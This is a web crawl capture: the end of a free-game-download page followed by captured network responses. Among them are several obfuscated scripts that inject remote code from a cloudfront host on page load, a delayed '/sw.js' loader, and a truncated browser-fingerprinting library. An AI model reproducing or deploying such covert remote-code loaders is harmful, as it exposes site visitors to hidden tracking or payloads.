        <img src="/wp-content/plugins/widgetkit/cache/Philna-Fantasy-Free-Download-9cd7856ff71b1189995d5ea7ebe92958.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Philna Fantasy Free Download (v1.0.3)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/philna-fantasy-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/StarRupture-Free-Download-6046edb295dee43433be8613fdaf2098.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="StarRupture Free Download (v0.1.2)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/starrupture-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Hollow-Knight-Silksong-Free-Download-7c7443d1984272fdd40cb525ca6bb67b.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Hollow Knight: Silksong Free Download (v1.0.29315)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/hollow-knight-silksong-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-9">

    
    <script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.src = '/sw.js';
        head_ID.appendChild(script_element);
    }, 3000);
	});
</script>


</div>
</div></div>	
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/hentaihero" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2021/02/hh1.gif" width="308" height="250" alt=""/></a></div>
</div>
<div>
	<div class="atls2 uk-grid"><a href="https://igg-games.com/gameadult/mangarpg" aria-label="ad2"><img loading="lazy" src="https://igg-games.com/wp-content/uploads/2024/05/4.gif" width="308" height="251" alt=""/></a></div>
</div>

</aside>

                    </div>
                     
                </div>
                
            </main>

            
            
        </div>

                </div>
        
        <script type='text/javascript' src='https://igg-games.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.fastcomments.com/js/embed-v2.min.js?ver=3.127' id='fastcomments_widget_embed-js'></script>
<script id="fastcomments_widget_embed-js-after" type="text/javascript">
(function() {
                if (!window.fcInitializedById) {
                    window.fcInitializedById = {};
                }
                if (window.fcInitializedById['356482']) {
                    return;
                }
                window.fcInitializedById['356482'] = true;
                var attempts = 0;
                function attemptToLoad() {
                    attempts++;
                    var widgetTarget = document.getElementById('fastcomments-widget'); 
                    if (window.FastCommentsUI && widgetTarget) {
                        window.FastCommentsUI(widgetTarget, {"tenantId":"vvQIdSqRq","urlId":"356482","url":"https:\/\/igg-games.com\/passengers-827526121-of-execution-free-download.html","readonly":false,"sso":null,"apiHost":null,"commentMeta":{"wpPostId":356482,"wpUserId":0}});
                        return;
                    }
                    setTimeout(attemptToLoad, attempts > 50 ? 500 : 50);
                }
                attemptToLoad();
            })();
</script>
<script type='text/javascript' src='https://igg-games.com/wp-content/plugins/widgetkit/assets/js/maps.js?ver=6.3.7' id='widgetkit-maps-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9F79GXGD7C"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9F79GXGD7C');
	</script>

	
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://onalskillsexkce.org/bGZtR1cNBA4qaA1bD2EiHgpQYmUqQ18BM19VC3JmCB8MJC9bBAlpNAAJGCMxHgkDM3kCAxliZSoqPhA/FCgrCiYuHlQUNShWLwEGABQLEScuJDoBISsnIxUZNDcvATsiQ18FGwsNDhIELgguP2I2Aj4KNSQKAi0zLxEAIgMLKz09YggkLDQkIyckBTIWDjUWFAcSOxISPzYUIBAqAQF2Gy0/PgQAJhAuFQE7BAN2GC4zPH8eADMlED0DFCUFLzssLh4zOlYoPjMtMwgTPQMKLwUWPj88fjM0ET91Ml0ONxADJRcsFW4tNikoFjonDhU1KhYvHwNcXykVelw0NB88KiMrI2UJVwoiBV88WhAWBzQ0Hzs2NzozPgoiCQAfNDxaEBUuIyQ+AiIkAQIvJQEoARI7Iz0fAiUiCx8nCTAsHT01NyAdBihSARMCIlUJKSM1Ljt3YyAjXAMVKDceBC8cBAgqLw03OyRgIxEOJAI0PFoLPC0uNCozNT4aFW4JM1wDFS8nAgM/LiEiKi8NKBoBMAoNNwQWAjxbDDs9ITQ+OCkjKAJkICcCIgYkPFoLPC0HNHUvDisVAT9BAzh2EwgMLCsUPTQ8CT4fLi8VEQIDPCwxPSIecBUbIAkKEA8qJSs7WgQVdhouN0stJAMIHXoTOysGAgAjDzoFEyVQP3UH
body_size: 1155
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d33f51dyacx7bd.cloudfront.net/[base64]';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='DWMkEWOiWBDI6R2P';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: https://onalskillsexkce.org/NWYzd2lUBFAaVlRbUVEcRwoOUltzQwExDQZVVUJYUR9SFBECBFdZClkJRhMPRwldA0dbA0dSW3MPaRk/BDV2Ji9yDkACDE0vUDIxY19mHC92AHsxKHc3UAMgWRVQMgAMFnIlOGwqZxMgcw5cGzBSEXQwAGxWZA8wTSVhPhN0JX1SW3M2cD4zeTJfHixSXmETMWcndCU4WC8CAz1wJWoZPgU0Zzw6dCNgMi9AK3EuCH0IZg4qdxFrJypeI3IfBgw/Wzo8ZiVmBSF3EWk9KmMiYQ0nDAdfLThnVVsEKk03ZD46WjV0EDBSP2UiWmAuQ0ctTRVxOzpdImFHRGAKeSY/ZDQAEBtzMHE/DHEedyVZY1NXMwVwN3ETE2FXcT8MdjNkNTteEn4AJG0uWjIeZFZQDQ9tAmEgWW9DATUwYzR1Lzp4FXYfDm8Eay4FYCNXQyJ0XlYyLgRUZR8gZC1KTyNtIHFBDXQzVzUQVhZyRit9Il0hP2cgR0MIWTxRJT4EVGUQMGAqWiI8fSBxQShZKHQmBG9VZjErciVeMTxnNGocI2crYTIqWhR2Gyt9Il0hIGcwcUArXih7JT4EVB49K2w8eCMsdiNxFAd4I301O2YNQjIBBS55DThlIF8EG34RRxQ8T1cGIR4TDEAYB0VbUDMoYzNGIV5NIl8vGA
body_size: 1148
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d33f51dyacx7bd.cloudfront.net/iZnV1SEQFGhsuexIcEXV9UkFCfHFABQctIlscEi9pARQYLTdIFholYgwGGiY0WxYxCRIzACN/[base64]';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='cDAVUuV7xDlXq';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: https://onalskillsexkce.org/emF5elMbAxoXbBtcG1wmCA1EX2E8REs8N0lSH09iHhgYGStNAx1UMBYODB41CA4XDn0UBA1fYTwULEkZFzYhOyQyMB5fYTw1ABkxOwwrOAovJxwbYx4JLzgKCCctLAM+G00iNRI0MTQRLwYhOwZIKSEvCjw1IB8aSlkMMgEdJTIDPDEwFDM6PBYSX2E8BSgjMCo0SBAFOw5NMjkoMSg+JB8sPEMLHBk8SRY8FQ0sOhkiOi4ZNCsrDQM1FihfYTgkOz9hODksMhFIMB0qEh0xNygkAzdIKzUoOUg5AkgVOB8rQik2EjhDIx4RIj0pIzgZMhk6IysJKDUoBl9TPyxiVzMJMgczMyhIJzsxODwXG1E4CAVLMwkrBDcVL0gkDDs/DhcbUTgDEhI4SDwAKzk7PhogK0geBjJRLx0BLwkIKD0gIC8UFhguDiMfNDcvEh4vLwsrF0IDPS4rLDgsMxEqIzROGy9YQSs+NzM9EyAcMREeFxsbIxMCLAVKKxtLIio9Pyw4LDMFNSMgAxI7WEErOywpLy1mHzg8KBcbCzNIAjw4TzIXMyk4ECQpMTggFxsbIxMLPDtBKys8OS89PyxMIC4SPC8rPz48BjRNGwMFIS8+ETMpKwo1KgFCOT0WL0kWABYfLmBCJxsRHlwLChU9ClwxPjsqODUpYUsxCCoc
body_size: 1151
content:
<!DOCTYPE html><html><head><script>F9yyyy.I='//d33f51dyacx7bd.cloudfront.net/uU3JmWXAwHQg/TycbAmRBYUFea0dhVBYrFTVPDz4XfhUHNBUgXAU2HXUYFTYeI08uHRgDKyoKQmIiFwk/dQYcPU1jVAo4HjRPQDweME9XfxE3EFttVicCCTJNJRwPOwQ+EBE2BXUHB2QdPAgPNRwyV1QfRX1CQ2tAex8HOhk9BgkqGHZBJHxCYxsILRU/[base64]';F9yyyy.v=function (){return typeof F9yyyy.J.l==='func'+'tion'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.J=function(){var U=function(x,u){var G=u&0xffff;var I=u-G;return(I*x|0)+(G*x|0)|0;},H=function(M,P,d){var B=0xcc9e2d51,s=0x1b873593;var W=d;var a=P&~0x3;for(var R=0;R<a;R+=4){var y=M.charCodeAt(R)&0xff|(M.charCodeAt(R+1)&0xff)<<8|(M.charCodeAt(R+2)&0xff)<<16|(M.charCodeAt(R+3)&0xff)<<24;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;W=(W&0x7ffff)<<13|W>>>19;W=W*5+0xe6546b64|0;}y=0;switch(P%4){case 3:y=(M.charCodeAt(a+2)&0xff)<<16;case 2:y|=(M.charCodeAt(a+1)&0xff)<<8;case 1:y|=M.charCodeAt(a)&0xff;y=U(y,B);y=(y&0x1ffff)<<15|y>>>17;y=U(y,s);W^=y;}W^=P;W^=W>>>16;W=U(W,0x85ebca6b);W^=W>>>13;W=U(W,0xc2b2ae35);W^=W>>>16;return W;};return{l:H};}();F9yyyy.d=function(){return{F:function(A){var l='',Q=decodeURI("zN%5Db&*:N%5Db%22*9Dl)!6+WD2.k%60");for(var t=0,U=0;t<Q.length;t++,U++){if(U===A.length){U=0;}l+=String.fromCharCode(Q.charCodeAt(t)^A.charCodeAt(U));}l=l.split('~|.');return function(H){return l[H];};}('J0!LRE')};}();F9yyyy.D=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.Q="e";function F9yyyy(){}F9yyyy.u="src";F9yyyy.B=function(y){return y;};F9yyyy.y="head";F9yyyy.K=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.U="ea";F9yyyy.g=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.x="script";F9yyyy.X="appendChild";F9yyyy.H="n";F9yyyy.j=function(y){return y;};F9yyyy.O=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.W='HDhPYLS21PqPO';F9yyyy.l="cr";F9yyyy.A="me";F9yyyy.G="t";F9yyyy.q=function (){return typeof F9yyyy.J.l==='function'?F9yyyy.J.l.apply(F9yyyy.J,arguments):F9yyyy.J.l;};F9yyyy.S=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.t="teEl";F9yyyy.C=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.E=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};F9yyyy.i=function (){return typeof F9yyyy.d.F==='function'?F9yyyy.d.F.apply(F9yyyy.d,arguments):F9yyyy.d.F;};(typeof window==="object"?window:global).F9yyyy=F9yyyy;var s;s=document[F9yyyy.l+F9yyyy.U+F9yyyy.t+F9yyyy.Q+F9yyyy.A+F9yyyy.H+F9yyyy.G](F9yyyy.x);s[F9yyyy.u]=F9yyyy.I;document[F9yyyy.y][F9yyyy.X](s);window[F9yyyy.W]=function(){var f,V,Y,k,T;f=F9yyyy.i(3);V=F9yyyy.D(0);Y=F9yyyy.D(2);k=F9yyyy.B(F9yyyy.D(1));T=F9yyyy.j(0);window[k][Y](arguments[V-T],f);};</script></head><body></body></html>

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -119
content:
457311236240409|1768919634

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -362
content:
457311236240409|1768919634

--- FILE ---
content_type: application/javascript
request_url: https://igg-games.com/maven/av.js
body_size: 95673
content:
(function(){var FingerprintJS=function(n){"use strict";var e=function(){return e=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},e.apply(this,arguments)};function t(n,e,t,r){return new(t||(t=Promise))((function(o,i){function a(n){try{u(r.next(n))}catch(e){i(e)}}function c(n){try{u(r.throw(n))}catch(e){i(e)}}function u(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(a,c)}u((r=r.apply(n,e||[])).next())}))}function r(n,e){var t,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;i&&(i=0,c[0]&&(a=0)),a;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return a.label++,{value:c[1],done:!1};case 5:a.label++,r=c[1],c=[0];continue;case 7:c=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){a=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){a.label=c[1];break}if(6===c[0]&&a.label<o[1]){a.label=o[1],o=c;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(c);break}o[2]&&a.ops.pop(),a.trys.pop();continue}c=e.call(n,a)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}var i="4.5.1";function a(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function c(n){return!!n&&"function"==typeof n.then}function u(n,e){try{var t=n();c(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function s(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function d(n){return parseInt(n)}function f(n){return parseFloat(n)}function m(n,e){return"number"==typeof n&&isNaN(n)?e:n}function v(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function h(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=0,l=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,n[0]=s<<16|l,n[1]=d<<16|f}function b(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=65535&e[1],l=0,d=0,f=0,m=0;f+=(m+=i*s)>>>16,m&=65535,d+=(f+=o*s)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,n[0]=l<<16|d,n[1]=f<<16|m}function y(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function g(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function w(n,e){n[0]^=e[0],n[1]^=e[1]}var L=[4283543511,3981806797],k=[3301882366,444984403];function V(n){var e=[0,n[0]>>>1];w(n,e),b(n,L),e[1]=n[0]>>>1,w(n,e),b(n,k),e[1]=n[0]>>>1,w(n,e)}var S=[2277735313,289559509],W=[1291169091,658871167],x=[0,5],Z=[0,1390208809],M=[0,944331445];function R(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,b(s,S),y(s,31),b(s,W),w(c,s),y(c,27),p(c,u),b(c,x),p(c,Z),b(l,W),y(l,33),b(l,S),w(u,l),y(u,31),p(u,c),b(u,x),p(u,M);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],g(d,48),w(l,d);case 14:d[1]=t[r+13],g(d,40),w(l,d);case 13:d[1]=t[r+12],g(d,32),w(l,d);case 12:d[1]=t[r+11],g(d,24),w(l,d);case 11:d[1]=t[r+10],g(d,16),w(l,d);case 10:d[1]=t[r+9],g(d,8),w(l,d);case 9:d[1]=t[r+8],w(l,d),b(l,W),y(l,33),b(l,S),w(u,l);case 8:d[1]=t[r+7],g(d,56),w(s,d);case 7:d[1]=t[r+6],g(d,48),w(s,d);case 6:d[1]=t[r+5],g(d,40),w(s,d);case 5:d[1]=t[r+4],g(d,32),w(s,d);case 4:d[1]=t[r+3],g(d,24),w(s,d);case 3:d[1]=t[r+2],g(d,16),w(s,d);case 2:d[1]=t[r+1],g(d,8),w(s,d);case 1:d[1]=t[r],w(s,d),b(s,S),y(s,31),b(s,W),w(c,s)}return w(c,o),w(u,o),p(c,u),p(u,c),V(c),V(u),p(c,u),p(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function G(n){return"function"!=typeof n}function F(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),c=l(s(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();u(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(G(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();u(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,c];case 1:return[4,s(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function I(){var n=window,e=navigator;return 